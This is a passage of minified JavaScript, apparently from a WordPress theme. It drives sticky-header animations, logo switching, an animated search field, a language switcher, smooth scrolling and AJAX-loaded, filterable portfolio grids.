b=this.changeLogoDimensions(_,m.tween)}v.setTween(b),v.addTo(i.controller),i.tweens.push({id:"logo",tween:b,scene:v})}},StickyHeader.prototype.setupClassicSticky=function(){var e=this,i=e.args,n=e.opts,o=i.classes,t=e.getDefaultSceneOptions(),r=this.setupStickyScene(null,"Main scene",550);r.offset(n.$container.position().top+1),r.duration(n.containerHeight),n.$container.addClass(o.absolute),e.adjustContainerPosition(),r.on("enter",function(t){n.$container.addClass([o.fixed,o.active].join(" ")),e.adjustContainerPosition(),e.opts.runningTweens&&e.killRunningTweens()}),r.on("leave",function(t){("BEFORE"==t.state||t.leaves)&&(n.$container.removeClass(o.fixed),e.adjustContainerPosition())}),r.on("end",function(t){n.$container["AFTER"==t.state?"addClass":"removeClass"](i.classes.above)}),r.addTo(n.controller),n.tweens.push({id:"main",scene:r}),n.$container.addClass(i.classes.setup)},StickyHeader.prototype.setupAutohideSticky=function(){var i=this,e=i.args,n=i.opts,t=e.classes,o=e.autohide,r=i.getDefaultSceneOptions();if(i.isViewportSupported()){$.each(n.tweens,function(t,e){e.scene.enabled(!1)});var s={movingUpsideEvent:function(t){c.progress(0),c.play()},movingDownsideEvent:function(t){c.reverse()},sceneProgressUpdate:function(t){i.setProgress(t.pct)},sceneTweenCompleted:function(){s.tweening=!1,c.progress(0),u.trigger("enter",{entered:!0})},headerIsHidden:function(){i.adjustContainerPosition(),c.pause(),TweenMax.set(n.$container,{css:o.css}),i.setProgress(1),this.containerAbove=!0},headerIsShown:function(){c.pause();var t=[];for(var e in o.css)"autoAlpha"==e&&n.$container.css({visibility:"",opacity:""}),TweenMax.set(n.$container,{clearProps:e}),n.$container.css(e,"");i.setProgress(0),i.adjustContainerPosition(),this.containerAbove=!1},containerAbove:!1,tweening:!1,tweeningProgress:{pct:1},progress:null,pos:0,dir:"",lastDir:"",lastScrollPos:0,movingUpside:!1,movingUpsideLastPos:0,movingUpsideFired:!1,movingUpsideScrollSize:150,movingDownside:!1,movingDownsideLastPos:0,movingDownsideFired:!1,movingDownsideScrollSize:100,upsideThrottler:$.throttle(100,function(t){this.movingUpsideLastPos-$window.scrollTop()>this.movingUpsideScrollSize&&(this.movingUpsideFired=!0,this.movingDownsideFired=!1,this.movingUpsideLastPos=0,this.movingUpsideEvent(t))}),downsideThrottler:$.throttle(100,function(t){$window.scrollTop()-this.movingDownsideLastPos>this.movingDownsideScrollSize&&(this.movingDownsideFired=!0,this.movingUpsideFired=!1,this.movingDownsideLastPos=0,this.movingDownsideEvent(t))})},a=i.getTween("background").tween.duration(),l=TweenMax.to(s.tweeningProgress,a,{pct:0,paused:!0,onStart:s.sceneTweenCompleted,onUpdate:s.sceneProgressUpdate,onUpdateParams:[s.tweeningProgress],easing:o.easing}),c=TweenMax.from(n.$container,o.duration,{paused:!0,css:o.css,ease:o.easing});c.progress(1).eventCallback("onStart",function(){s.tweening=!0});var u=this.setupStickyScene(null,"Main scene",0);if(u.enabled(!0),u.offset(n.$container.position().top+1),u.duration(n.containerHeight),n.$container.addClass(t.absolute),i.adjustContainerPosition(),u.on("enter",function(t){s.tweening||(("DURING"==t.state||"BEFORE"==t.state||t.entered)&&(n.$container.removeClass([e.classes.fixed,e.classes.above].join(" ")),s.headerIsShown()),i.opts.runningTweens&&i.killRunningTweens())}),u.on("leave",function(t){"BEFORE"===t.state||s.tweening||(n.$container.addClass([e.classes.fixed,e.classes.above].join(" ")),s.headerIsHidden())}),u.on("update",function(t){e.animateDuration&&s.containerAbove&&("REVERSE"==t.target.controller().info("scrollDirection")||s.tweening)&&(s.progress=0,t.startPos<=t.scrollPos&&t.endPos>=t.scrollPos?s.progress=(t.scrollPos-t.startPos)/(t.endPos-t.startPos):t.endPos<t.scrollPos&&(s.progress=1),i.setProgress(s.progress),0==s.progress?s.sceneTweenCompleted():1==s.progress&&(s.tweening=!0)),s.containerAbove&&(s.dir=t.target.controller().info("scrollDirection"),s.pos=t.target.controller().info("scrollPos"),"REVERSE"!=s.dir||"FORWARD"!=s.lastDir&&"PAUSED"!=s.lastDir&&""!=s.lastDir?"FORWARD"==s.dir&&"REVERSE"==s.lastDir&&(s.movingUpside=!1,s.movingUpsideLastPos=0,s.movingDownside=!0,s.movingDownsideLastPos=s.pos):(s.movingDownside=!1,s.movingDownsideLastPos=0,s.movingUpside=!0,s.movingUpsideLastPos=s.pos),s.movingUpside&&0==s.movingUpsideFired&&s.upsideThrottler(t),s.movingDownside&&0==s.movingDownsideFired&&s.downsideThrottler(t),s.lastDir=s.dir)}),u.addTo(n.controller),n.tweens.push({id:"main",scene:u}),!e.animateDuration){var h=new ScrollMagic.Scene({triggerHook:n.$wrapper.offset().top/$window.height(),duration:n.$container.position().top,offset:1});e.debugMode&&h.addIndicators&&h.addIndicators({name:"Autohide Enter Zone",indent:900}),h.on("start enter",function(t){-1!==$.inArray(t.state,["DURING","BEFORE"])&&"REVERSE"==t.scrollDirection&&s.tweening&&(1==l.progress()&&l.progress(0),l.play())}),h.addTo(n.controller)}n.isAutohide=!0,n.$container.addClass(e.classes.setup)}},StickyHeader.prototype.registerLogo=function(r){var t=this.args,i=this.opts,n=!1;if(r=$.extend({id:"",src:"",width:0,height:0,loaded:!1,isMain:!1,isVisible:!1},r),$.each(i.logos,function(t,e){r.id==e.id&&(i.logos[t]=$.extend(i.logos[t],r),n=!0)}),!n&&r.src.length){var e=new Image;e.src=r.src,r.loaded||(e.onload=function(){var t=this.width,e=this.height,i=Number(r.width),n=Number(r.height);if(i=isNaN(i)?0:i,n=isNaN(n)?0:n,0==i&&0==n)i=t,n=e;else if(0===i||n){if(0!==n&&!i){var o=n/e;i=Math.round(o*t)}}else{var o=i/t;n=Math.round(o*e)}r.width=i,r.height=n,s.css({width:r.width,height:r.height}),r.loaded=!0,r.$el.addClass("loaded")});var s=$('<span class="logo-entry logo-'+r.id+'"><img src="'+r.src+'" alt="'+("alt"in r?r.alt:"")+'" width="'+r.width+'" height="'+r.height+'" itemprop="logo"></span>');r.isMain?(r.isVisible=!0,s.addClass(t.classes.currentLogo)):(s.css({position:"absolute"}),TweenMax.set(s,{autoAlpha:0})),s.css({width:r.width,height:r.height}),r.loaded&&s.addClass("loaded"),s.appendTo(i.$logoContainer),r.$el=s,i.logos.push(r)}},StickyHeader.prototype.setCurrentLogo=function(i){var n=null;if($.each(this.opts.logos,function(t,e){if(i==e.id)return n=e,!1}),n){var t=n.$el.parent(),e=t.attr("class").match(new RegExp("current-logo-[a-z]+","g"));this.opts.currentLogo=n,this.opts.currentLogo.$el.addClass(this.args.classes.currentLogo),e&&t.removeClass(e.join(" ")),t.addClass(this.args.classes.currentLogo+"-"+i)}},StickyHeader.prototype.getLogo=function(i){var n=null;return $.each(this.opts.logos,function(t,e){if(i==e.id)return n=e,!1}),n||null},StickyHeader.prototype.logoSwitchTween=function(t,e,i,n){var o=this,r=o.args,s=o.opts;"string"==typeof t&&(t=o.getLogo(t)),"string"==typeof e&&(e=o.getLogo(e));var a={duration:.6,easing:Sine.easeInOut,width:0,height:0},l=t.$el,c=e.$el;(i=$.extend({},a,i)).stagesDuration={stage1:.4*i.duration,stage2:.6*i.duration,logoDims:.3*i.duration};var u=new TimelineMax,h=TweenMax.to(l,i.stagesDuration.stage1,{css:{autoAlpha:0},ease:i.easing}),d=TweenMax.to(c,i.stagesDuration.stage2,{css:{autoAlpha:1},ease:i.easing}),f={width:function(){return i.width?i.width:e.width},height:function(){return i.height?i.height:e.height}},p=Math.abs(t.height-e.height)/80;i.stagesDuration.logoDims*=p;var g=this.changeLogoDimensions(f,i,i.stagesDuration.logoDims);return u.add(h,0),u.add(g,i.stagesDuration.stage1),u.add(d,i.stagesDuration.stage1+i.stagesDuration.logoDims),d.eventCallback("onStart",function(){t.$el.removeClass(r.classes.currentLogo),e.$el.addClass(r.classes.currentLogo),n&&o.setCurrentLogo(e.id)}),d.eventCallback("onReverseComplete",function(){t.$el.addClass(r.classes.currentLogo),e.$el.removeClass(r.classes.currentLogo),n&&o.setCurrentLogo(t.id)}),s.lastLogo=e,u},StickyHeader.prototype.switchToLogo=function(t,e,i){var n,o=this.opts.currentLogo,r=this.getLogo(t);return o==r&&!o||!r?null:this.logoSwitchTween(o,r,e,i)},StickyHeader.prototype.revertToLastLogo=function(){var t=this.opts;return this.logoSwitchTween(t.lastLogo,t.currentLogo)},StickyHeader.prototype.changeLogoDimensions=function(t,e,i){var n=this.opts,o;return e=$.extend(!0,e,{css:t}),"number"==typeof i&&(e.duration=i),TweenMax.to(n.$logoContainer,e.duration,e)},StickyHeader.prototype.getDefaultSceneOptions=function(){var t=this.args,e=this.opts,i=e.$container.position().top+t.initialOffset+1,n=e.$wrapper.offset().top/$window.height(),o={triggerElement:t.wrapper,triggerHook:n,offset:i};return t.animateDuration&&(o.duration=e.containerHeight),o},StickyHeader.prototype.setupStickyScene=function(t,e,i){var n=this.args,o=this.opts,r=this.getDefaultSceneOptions(),s={startAt:0,endAt:0};if((t=$.extend(!0,s,t)).startAt){var a=o.containerHeight*t.startAt;r.offset+=a,n.animateDuration&&(r.duration=o.containerHeight-a)}n.animateDuration&&0<t.endAt&&t.endAt>t.startAt&&(r.duration=o.containerHeight*t.endAt,0<t.startAt&&(r.duration-=a)),"number"==typeof t.duration&&(r.duration=t.duration);var l=new ScrollMagic.Scene(r);return n.debugMode&&l.addIndicators&&l.addIndicators({name:e,indent:i}),l},StickyHeader.prototype.setupStickyTween=function(options){var args=this.args,opts=this.opts,defaultOptions={css:{},custom:{},duration:.3,easing:Sine.easeInOut};options=$.extend(!0,defaultOptions,options),"string"==typeof options.easing&&(options.easing=eval(options.easing));var tweenOptions={css:options.css},tween=TweenMax.to(opts.$container,options.duration,$.extend(!0,tweenOptions,options.custom));return tween},StickyHeader.prototype.getScene=function(t){var e=this.opts.tweens;for(var i in e)if(e[i].id==t)return e[i];return null},StickyHeader.prototype.getTween=function(i){var t=this.opts,n=null;return $.each(t.tweens,function(t,e){if(e.tween&&i==e.id)return n=e,!1}),n},StickyHeader.prototype.addRunningTween=function(t){var e=this.opts;$.isArray(t)||(t=[t]),e.runningTweens||(e.runningTweens=[]),$.merge(e.runningTweens,t)},StickyHeader.prototype.killRunningTweens=function(){for(var t;t=this.opts.runningTweens.pop();)t.pause&&t.pause()},StickyHeader.prototype.progressValue=function(t){return t=Number(t),isNaN(t)?0:1<t?t/100:t/1},StickyHeader.prototype.setProgress=function(t){for(var e in this.opts.tweens)this.opts.tweens[e].tween&&this.opts.tweens[e].tween.progress(this.progressValue(t))},StickyHeader.prototype.getProgress=function(t){t||(t="main");var e=this.getScene(t);return e?e.scene.progress():0},StickyHeader.prototype.getHeight=function(){return this.opts.containerHeight},StickyHeader.prototype.getStickyHeight=function(){return this.opts.containerHeightSticky},StickyHeader.prototype.setActiveSkin=function(t){t||(t=this.args.skin.active?this.args.skin.active:this.args.skin.current),this.opts.$skinElements.length&&this.opts.$skinElements.removeClass(this.args.skin.classes.join(" ")).addClass(t)},StickyHeader.prototype.isAutohide=function(){return this.opts.isAutohide},StickyHeader.prototype.shiftSceneTriggers=function(i){var t=this.opts,n=["main"];$.each(t.tweens,function(t,e){-1==$.inArray(e.id,n)&&e.scene.offset(e.scene.offset()+i)})},StickyHeader.prototype.isViewportSupported=function(){var i=$window.width(),n=!1;return $.each(this.args.breakpoints,function(t,e){if(e[0]&&null==e[1]?i>=e[0]&&(n=!0):e[1]&&null==e[0]?i<=e[1]&&(n=!0):e[0]&&e[1]&&e[0]<=i&&e[1]>=i&&(n=!0),n)return!1}),this.args.breakpoints||(n=!0),n},StickyHeader.prototype.viewportCheck=function(){var t=this.isViewportSupported();if(this.args.breakpoints)return this.enable(t),t},StickyHeader.prototype.viewportCheckEvent=function(){var e=this,t=e.opts;return $.debounce(330,function(t){e.viewportCheck()})},StickyHeader.prototype.resume=function(i,n){var o=this.args,t=this.opts;i?$.isArray(i)||(i=i.split(",")):i=[],i.push("main"),$.each(t.tweens,function(t,e){-1==$.inArray(e.id,i)&&(e.scene.enabled(!n),e.tween&&!o.animateDuration&&(n?e.scene.getTween().pause():e.scene.getTween().resume()))})},StickyHeader.prototype.pause=function(t){this.resume(t,!0)},StickyHeader.prototype.enable=function(t){var e=this.args,i=this.opts,n="boolean"!=typeof t||0!=t,o;n&&(void 0===i.isEnabled||i.isEnabled)||(this.resetCSSAttributes(),$.each(i.tweens,function(t,e){e.scene.progress(0),e.scene.enabled(n),"main"==e.id&&(o=e.scene)}),i.isEnabled=n,o&&(n?(o.trigger("enter"),this.generateStickyHeight()):o.trigger("leave",{leaves:!0})))},StickyHeader.prototype.disable=function(){this.enable(!1)},StickyHeader.prototype.resetCSSAttributes=function(){this.opts.$container.removeAttr("style"),this.opts.$logoContainer.removeAttr("style")},StickyHeader.prototype.destroy=function(){var t=this.args,e=this.opts,i=t.classes;this.initialized&&(e.controller.destroy(!0),e.$container.removeClass([i.setup,i.fixed,i.absolute,i.active].join(" ")),t.spacer&&e.$spacer&&e.$spacer.remove(),t.skin.current&&t.skin.active&&this.setActiveSkin(t.skin.current),e.logos.length&&(e.logos[0].$el.find("img").prependTo(e.$logoContainer),$.each(e.logos,function(t,e){e.$el.remove()})),this.resetCSSAttributes(),$window.off("resize",e.viewportRezieEvent),delete this.opts,this.opts={},this.initialized=!1)}}(this,jQuery,window),function(t,e,i){"use strict";var n=e(i);e(document).ready(function(){"undefined"!=typeof headerOptions&&"object"==typeof headerOptions.stickyHeader&&(t.stickyHeader=new StickyHeader(headerOptions.stickyHeader,!0))})}(this,jQuery,window),function(s,x,t){"use strict";var e=x(t);"undefined"!=typeof headerOptions&&void 0!==headerOptions.sectionLogoSwitch&&0!=headerOptions.sectionLogoSwitch.length&&x(document).ready(function(){var r=[],y=s.stickyHeader,b=y.opts.$container,o=y.args.debugMode;if(x.each(headerOptions.sectionLogoSwitch,function(t,e){var i={id:"section-"+(t+1),$el:null,collides:!1,type:e.switch_type,transparent:e.transparent_style,skin:e.menu_skin,logo:{src:null,width:null,height:null}};if("section"==e.switch_type){if(x("#"+e.section_id).length||x("."+e.section_id).length){var n=x("#"+e.section_id).length?x("#"+e.section_id):x("."+e.section_id);i.$el=n}}else if("revslider"==e.switch_type){var o="revapi"+e.revslider;"object"==typeof s[o]&&(i.$el=s[o],i.revSliderHeight=e.slider_height?e.slider_height:null)}"object"==typeof e.logo&&(i.logo.src=e.logo.url,"number"==typeof e.logo_width&&(i.logo.width=e.logo_width,i.logo.height=Math.round(e.logo_width/e.logo.width*e.logo.height))),i.$el&&(collidesWith(b,i.$el)&&(i.collides=!0),r.push(i))}),r.length){var _=y.opts.controller,w=b.offset().top/e.height();x.each(r,function(t,r){var s=new ScrollMagic.Scene({triggerElement:r.$el[0],triggerHook:w,duration:r.$el.outerHeight(),offset:-b.outerHeight()/2});"revslider"==r.type&&r.revSliderHeight&&s.duration(r.revSliderHeight);var a={isLogoBusy:!1,isTransparentHeaderBusy:!1},l=!1,c=r.logo.src,u=r.transparent,h=r.skin;c&&y.registerLogo({id:r.id,src:r.logo.src,width:r.logo.width,height:r.logo.height});var d,f,e=.4,p={},g,m=!!y.getLogo("sticky");r.collides&&x.debounce(50,function(){"DURING"==s.state()&&c&&(a.isLogoBusy=!0,y.switchToLogo(r.id))})();var i=function(t){if(y.pause(["padding"]),h&&y.setActiveSkin(r.skin),u)p={backgroundColor:b.css("backgroundColor"),borderBottomColor:b.css("borderColor"),boxShadow:b.css("boxShadow")},f&&(f.pause(),f=null),d=TweenMax.to(b,.4,{css:{backgroundColor:"transparent",borderBottomColor:"transparent",boxShadow:"transparent 0px 0px 0px"},ease:Sine.easeInOut});else{var e=y.getScene("background").scene,i={pct:y.getProgress("background")};f&&(f.pause(),f=null),d=TweenMax.to(i,.4,{pct:r.collides?0:y.getProgress(),onUpdate:function(){e.progress(i.pct)},onComplete:function(){h&&y.setActiveSkin(r.skin)}})}if(c){if(r.collides&&0==l)return;if(g)return void g.pause().play();g=y.switchToLogo(r.id),a.isLogoBusy=!0,g.eventCallback("onReverseComplete",x.debounce(1,function(){g=null,a.isLogoBusy=!1,v()})),y.isAutohide()&&y.addRunningTween([g])}},n=function(t){if(h&&y.setActiveSkin(),u)d&&(d.pause(),d=null),r.collides&&(p=y.getTween("background").tween.vars.css),a.isTransparentHeaderBusy=!0,f=TweenMax.to(b,.4,{css:p,onComplete:function(){f=null,a.isTransparentHeaderBusy=!1,v()},ease:Sine.easeInOut}),y.isAutohide()&&y.addRunningTween([f]);else{d&&(d.pause(),d=null),a.isTransparentHeaderBusy=!0;var e=y.getScene("background").scene,i={pct:y.getProgress("background")};f=TweenMax.to(i,.4,{pct:y.getProgress(),onUpdate:function(){e.progress(i.pct)},onComplete:function(){a.isTransparentHeaderBusy=!1,v()}})}if(c)if(r.collides&&!l){var n=m?"sticky":"main",o={};"main"==n&&"number"==typeof y.args.scenes.logoSceneOptions.logo.width&&"number"==typeof y.args.scenes.logoSceneOptions.logo.height&&(o.width=y.args.scenes.logoSceneOptions.logo.width,o.height=y.args.scenes.logoSceneOptions.logo.height),y.logoSwitchTween(r.id,n,o).eventCallback("onComplete",function(){"DURING"!=s.state()&&(a.isLogoBusy=!1,v(),l=!0)}),"sticky"==n&&y.setCurrentLogo(n)}else g.pause().reverse()},v=function(){a.isLogoBusy||a.isTransparentHeaderBusy?setTimeout(v,50):y.resume()};s.on("enter",x.debounce(1,i)),s.on("leave",x.debounce(10,n)),o&&s.addIndicators({name:"#"+r.id,indent:900}),s.addTo(_)})}})}(this,jQuery,window),function(t,f,e){"use strict";var i=f(e);jQuery(document).ready(function(){function e(){var t=.2,e=TweenMax.to(l,.2,{css:{autoAlpha:1},ease:Power1.easeInOut});0==c.val().trim().length?n(.1):(c.focus(),e.eventCallback("onComplete",function(){})),TweenMax.to(a,.2,{css:{x:"shift"==u?-5:0,scale:"scale"==u?.85:1}}),r.addClass(h)}function i(){TweenMax.to(l,.3,{css:{autoAlpha:0},onComplete:function(){}}),TweenMax.to(a,.2,{css:{x:0,scale:1}}),r.removeClass(h)}function n(t){var e=.2,i=new TimelineMax({ease:Sine.easeIn,delay:t}),n={css:{autoAlpha:0,left:10}},o={css:{autoAlpha:1,left:0}};i.staggerFromTo(d.chars,.2,n,o,.2*.05),i.eventCallback("onComplete",function(){c.focus()})}function o(){var t=.2;TweenMax.staggerTo(d.chars,.2,{css:{autoAlpha:0,left:10}},.2*.05)}if(f(".header-search-input").length){var r=f(".header-search-input"),s=r.find("form"),a=r.find(".search-icon a"),l=r.find(".search-field"),t=r.find("span"),c=r.find("input"),u=a.data("animation"),h="search-field-visible",d=new SplitText(t,{type:"chars"});TweenMax.set(d.chars,{css:{autoAlpha:0}}),a.on("click",function(t){t.preventDefault(),c.val().trim().length&&s.submit(),r.hasClass(h)?c.focus():e()}),c.on("blur",f.debounce(50,function(t){c.is(":focus")||i()})).on("keydown",f.debounce(25,function(t){27!=t.keyCode?(c.val().trim().length?o():0<c.data("prevlength")&&n(),c.data("prevlength",c.val().length)):i()}))}})}(this,jQuery,window),function(t,l,e){"use strict";var i=l(e);jQuery(document).ready(function(){var a=".kalium-wpml-language-switcher";l(a).length&&l(a).each(function(t,e){var i=l(e),n;i.find(".current-language").on("click",function(t){t.preventDefault(),i.toggleClass("hover")});var o=function(){i.addClass("hover")},r=function(){i.removeClass("hover")};if("click"==i.data("showOn")){var s=function(t){var e;i.hasClass("hover")&&(l(t.target).parents(a).length||r())};l(document.body).on("click",s)}else i.hoverIntent({timeout:200,interval:50,over:o,out:r})})})}(this,jQuery,window),function(u,h){"use strict";var d=h(u),f,p=[],o=function(t){if(void 0!==this){var e=this,i={containerId:null,autoHighlight:!1,autoHighlightItems:[{selector:".menu-item",activeClass:["current_page_item","current-menu-item","current-menu-ancestor","current_page_ancestor"]}],autoOffset:!0,now:!1};"object"==typeof t&&(this.args=h.extend(!0,i,t)),e.hash=u.location.hash.toString().replace("#",""),e.init(),imagesLoaded(h("#"+this.args.containerId),function(){h.each(p,function(t,e){e.refresh()})})}};o.prototype.init=function(){var s=this,a=s.args,l=h("#"+a.containerId);if(l.length){if(f||(f=new ScrollMagic.Controller),a.autoOffset){var t=0;"undefined"!=typeof stickyHeader&&void 0!==headerOptions.stickyHeader.scenes.backgroundSceneOptions.tween.css.backgroundColor&&(t+=stickyHeader.opts.containerHeightSticky),s.offset=t}if(a.autoHighlight){var e=h("header.main-header"),c=e.offset().top+e.outerHeight();h.each(a.autoHighlightItems,function(t,e){var i=e.activeClass.join(" "),n=h(e.selector),o=h(null);if(n.find('a[href*="#"]').each(function(t,e){var i=h(e).attr("href"),n=i.substr(i.indexOf("#")+1);n&&n==a.containerId&&(o=o.add(h(e).parent()))}),o.length){var r=new ScrollMagic.Scene({triggerHook:c/d.height(),triggerElement:l.get(0),duration:l.outerHeight(!0)});r.on("enter",function(){n.removeClass(i),o.addClass(i)}),r.on("leave",function(){o.removeClass(i)}),r.addTo(f),Kalium.isDebugMode()&&r.addIndicators({name:a.containerId}),setInterval(function(){r.duration(l.outerHeight(!0))},1e3),p.push(r),o.find("> a").on("click",function(t){t.preventDefault();var e=h(u).scrollTop();u.location.hash=h(this).attr("href").replace(/^.*#/,""),h(u).scrollTop(e),s.scrollTo(l)})}})}a.now&&s.scrollTo(l),s.hash&&s.hash==a.containerId&&setTimeout(function(){s.scrollTo(l)})}},o.prototype.scrollTo=function(t){var e=h(t).offset().top,i=this.args.containerId;headerOptions&&headerOptions.stickyHeader&&void 0!==headerOptions.stickyHeader.scenes.backgroundSceneOptions.tween.css.backgroundColor&&(e-=stickyHeader.opts.containerHeightSticky),0<h("#wpadminbar").length&&(e-=h("#wpadminbar").outerHeight()),TweenMax.to(u,1,{scrollTo:{y:Kalium.Hooks.applyFilters("ScrollToElement.scrollTo.offset",e,this),autoKill:!1},ease:Power2.easeOut})},u.ScrollToElement=o,h(document).ready(function(){h(document).on("click",'a.scrollable[href*="#"]',function(t){var e,i=h(this).attr("href"),n=(i=i.replace(/^[^#]+/,"")).replace("#","");0!==h(i).length&&(t.preventDefault(),new o({containerId:n,now:!0}))}),h(".vc_row[id], .vc_section[id], .elementor-element[id]").each(function(t,e){new o({containerId:h(e).attr("id"),autoHighlight:!0})})})}(this,jQuery),function(t,r,e){"use strict";var i=r(e),s="lightGallery";t.kaliumLightbox=function(t,e,i){var n,o={};if("object"==typeof e&&(e=r.extend(!0,o,e)),!(t=r(t))||!t.length)return null;switch(s){case"lightGallery":n=a(t,e,i);break}return n};var a=function(t,e,i){var n={thumbnail:!1,hash:!1,share:!1,download:!1,zoom:!1,autoplay:!1,autoplayControls:!1,progressBar:!1,fullScreen:!1,startClass:"lg-start-fade lg-kalium",addClass:i,hideBarsDelay:2e3};return"object"==typeof e&&(e=r.extend(!0,n,e)),e=Kalium.Hooks.applyFilters("kaliumLightbox.LightGallery.args",e),t.lightGallery(e),t.data("lightGallery")}}(this,jQuery,window),function(I,O,t){"use strict";I(document).ready(function(){I(".portfolio-holder:not(.blog-posts-holder, .lab-dribbble-gallery)").each(function(t,e){if(0!=I.isFunction(I.fn.isotope)){var s=I(e),i=s.attr("id"),a=null,l=s.closest(".portfolio-container-and-title"),c=l.find('.show-more[data-endless="true"]'),u=c.hasClass("auto-reveal"),n=null,h=l.find(".product-filter"),d=l.find("ul"),f=h.find("a[data-term]"),p=0<h.has(".portfolio-subcategory").length,o={},g=null,m=O.location.toString(),r=0;for(var t in portfolioContainers)portfolioContainers[t].instanceId==i&&(a=portfolioContainers[t]);var v={itemSelector:".portfolio-item",layoutMode:"fitRows"};s.hasClass("is-masonry-layout")&&I.extend(v,{layoutMode:"packery",packery:{}}),s.hasClass("is-fitrows-layout")&&I.extend(v,{layoutMode:"fitRows"}),s.isotope(Kalium.Hooks.applyFilters("Kalium.Portfolio.Isotope.Options",v)),s.on("layoutComplete",function(t,e){O.clearTimeout(r),void 0!==wowLab&&wowLab.scrollHandler(),r=setTimeout(function(){scrollMonitor.recalculateLocations(),scrollMonitor.update(),r=setTimeout(function(){jQuery(document).trigger("load-image-placeholders")},1e3)},100)});var y=function(){o={},I.each(a.countByTerms,function(t,e){o[t]=0}),s.find(v.itemSelector).each(function(t,e){I.each((I(e).data("terms")+"").split(" "),function(t,e){o[e]++})})},b=function(t){return y(),"number"==typeof o[t]&&o[t]==a.countByTerms[t]},_=function(t){var e=f.filter('[data-term="'+t+'"]'),i=I(O).scrollTop(),n=t;if(0!=e.length)if(1==portfolioContainers.length&&history.pushState&&a.filterPushState)try{history.pushState({termId:t},document.title,e.attr("href"))}catch(t){history.pushState({},document.title,m)}else{if(1<portfolioContainers.length){var o=a.instanceAlias;for(var r in portfolioContainers)if(portfolioContainers[r].instanceId!=a.instanceId&&portfolioContainers[r].instanceAlias==o){o=a.instanceId;break}n=o+":"+n}O.location.hash="*"==t?"":n,I(O).scrollTop(i)}},w=function(i){i=i.toString();var n=0,o="*"==i,r=0;return g=o?"*":i,_(i),s.isotope({filter:function(){var t=I(this),e=t.data("terms");return o?(t.hasClass("is-appended")&&r++,n++,!0):!(!e||(e=e.toString().split(" "),-1==I.inArray(i,e)))&&(t.hasClass("is-appended")&&r++,n++,!0)}}),a.currentTerm=g,c.length&&l.find(v.itemSelector).length!==a.count&&(b(i)?0==r?k("finished",!0):k("finished"):(k("ready"),0==n&&c.click()),u&&A()),n};s.hasClass("sort-by-js")&&f.on("click",function(t){t.preventDefault();var e=I(this),i=e.data("term");w(i),x(e)});var x=function(t){1<t.length&&(t=t.parent().not(".subcategory-back").find("> a").last());var e=t.parent(),i=t.data("term"),n=t.hasClass("subcategory-back-href");if(f.parent().removeClass("active"),n||e.addClass("active"),p){var o=d.filter('[data-sub-category-of="'+i+'"]');if(o.length)if(d.removeClass("is-active"),n){var r=f.filter('[data-term="'+i+'"]'),s=r.parent(),a;s.parent().hasClass("portfolio-root-categories")?h.removeClass("subcategory-active"):(s=r.parent().not(".subcategory-back")).parent().addClass("is-active"),s.addClass("active")}else h.addClass("subcategory-active"),o.addClass("is-active");else e.parent().hasClass("portfolio-root-categories")||(h.addClass("subcategory-active"),e.parent().addClass("is-active"))}},T=h.find(".active a");if(T.length&&"*"!=T.data("term")&&(g=T.data("term")),c.length){var S=function(){if("object"==typeof a&&!c.data("isBusy")){c.data("isBusy",!0),a.action="portfolio_items_get_from_ajax",a.noCategory=a.portfolioCategory=null,"*"==g?a.noCategory=!0:is.not.empty(g)&&(a.portfolioCategory=g),a.shownIds=[],s.find(v.itemSelector).each(function(t,e){a.shownIds.push(I(e).data("portfolioItemId"))}),k("loading");var t=I.extend({},a);t.lightboxData=null,"string"==typeof icl_language_code&&(t.lang=icl_language_code),I.post(ajaxurl,t,function(t){C(t,a)},"json")}},C=function(t,e){k("ready"),t.hasMore||k("finished");var i=I("<div />");publicVars.$body.append(i),i.hide().append(t.html);var n=i.children().addClass("is-appended"),o=i.find("style");publicVars.$body.append(o),i.remove(),n.addClass("no-transitions opacity-none"),s.isotope("insert",n),n.removeClass("no-transitions opacity-none"),A(),c.data("isBusy",!1),jQuery(document).trigger("portfolioShowMoreLoaded",[t.hasMore])},k=function(t,e){var i=c.parent(),n=c.actual("outerHeight",{includeMargin:!0});switch(TweenMax.killDelayedCallsTo(i),t){case"loading":i.removeAttr("style"),c.addClass("is-loading");break;case"finished":if(e)return void TweenMax.to(i,.5,{height:0,autoAlpha:0});c.removeClass("is-loading").addClass("is-finished"),TweenMax.to(i,.5,{height:0,autoAlpha:0,delay:2});break;case"ready":default:c.removeClass("is-loading is-finished"),i.removeClass("not-visible"),TweenMax.to(i,.5,{height:n,autoAlpha:1,delay:1})}};c.on("click",function(t){S(i)}).find("a").on("click",function(t){t.preventDefault()});var A=function(){u&&0==c.hasClass("is-finished")&&n.isFullyInViewport&&setTimeout(function(){c.click()},10)};u&&(n=scrollMonitor.create(c)).fullyEnterViewport(function(t){A()})}var P=O.location.hash.toString(),E="";if(P.length&&(P=P.replace("#","")).match(/:/)&&(E=P.match(/^([^:]+)/)[1],P=P.replace(E+":","")),1<P.length){var M=f.filter('[data-term="'+P+'"]');M.length?(w(P),x(M)):a.lightboxData&&I.each(a.lightboxData.entries,function(t,e){P!=e.hash||""!=E&&E!=a.instanceAlias||portfolioLightboxOpen(e.portfolioItemId,a,e)})}I("body").on("click",".portfolio-holder#"+i+" .portfolio-item-type-6[data-portfolio-item-id] .item-link",function(t){var e=I(this).closest(".portfolio-item");e.hasClass("post-password-required")||(t.preventDefault(),portfolioLightboxOpen(e.data("portfolio-item-id"),a))}),a&&a.lightboxData&&a.lightboxData.entries&&a.lightboxData.entries&&I(O).on("hashchange",function(t,e){var i=O.location.hash.toString().replace("#",""),n=I(".lg-container");n.length?""==i?n.data("lightGallery").destroy():i!=O.portfolioLightboxCurrentItem.currentEntry.hash&&I.each(a.lightboxData.entries,function(t,e){if(e.hash==i)return n.data("lightGallery").slide(Number(e.index)),!1}):I.each(a.lightboxData.entries,function(t,e){e.hash==i&&0==f.filter('[data-term="'+e.hash.replace("#","")+'"]')&&portfolioLightboxOpen(e.portfolioItemId,a,e)})}),
